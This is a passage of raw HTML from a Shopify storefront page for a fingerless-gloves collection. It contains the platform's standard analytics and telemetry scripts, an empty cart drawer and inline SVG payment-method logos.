finger;200000287:200003528"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":137381576773,"requestId":"08169a3c-756d-4118-9787-87215e02565f-1768486505"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 14327364,
      theme_id: 137897771077,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//americanlegendrider.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//americanlegendrider.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//americanlegendrider.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":14327364,"isMerchantRequest":null,"themeId":137897771077,"themeCityHash":"7040966776573146450","contentLanguage":"en","currency":"USD","eventMetadataId":"3b15d4d5-14c1-421a-ac45-9a1731057626"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":137381576773,"requestId":"08169a3c-756d-4118-9787-87215e02565f-1768486505","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: fingerless-gloves","collectionName":"fingerless-gloves","collectionId":137381576773,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//americanlegendrider.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://americanlegendrider.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="14327364"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="137897771077"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://americanlegendrider.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//americanlegendrider.com/cdn/shop/t/74/assets/cart.js?v=139383546597281746371750594032" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-info.js?v=174806172978439001541750594033" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-form.js?v=50618216398228723421750594033" defer="defer"></script>



  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 